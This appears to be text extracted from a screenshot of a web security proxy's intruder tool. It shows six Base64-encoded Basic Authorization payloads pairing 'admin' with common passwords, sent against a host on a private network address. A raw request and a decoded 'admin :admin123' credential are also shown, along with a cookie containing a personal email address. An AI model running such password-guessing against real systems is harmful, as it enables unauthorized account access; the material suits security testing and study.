 Results Positions
Capture filter: Capturing all items Apply capture fi
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 0
1 YWRtaW4gOmFkbWlu 0
2 YWRtaW4gOmFkbWluMTIz 0
3 YWRtaW4gOnBhc3N3b3Jk 0
4 YWRtaW4gOlBhc3N3MHJk 0
5 YWRtaW4gOnBhdHJpY2s= 0
6 YWRtaW4gOg== 0
Request
Pretty Raw Hex \n
1 GET /assets HTTP/1.1
2 Host: 192.168.0.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW4gOmFkbWluMTIz
8 Connection: keep-alive
9 Cookie: wpdiscuz_hide_bubble_hint=1;
comment_author_email_e37610d84c63d90bb61a8f78587cb4b4=dileep345@gmail.com;
comment_author_e37610d84c63d90bb61a8f78587cb4b4=dileep;
comment_author_url_e37610d84c63d90bb61a8f78587cb4b4=http://hello
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights Selection: 20 (0x14)
Response
Inspector
Selection 20 (0x14)
Selected text
YWRtaW4gOmFkbWluMTIz
Decoded from: Base64
admin :admin123
Request attributes 2
Request cookies 4
Request headers 10
6 of 6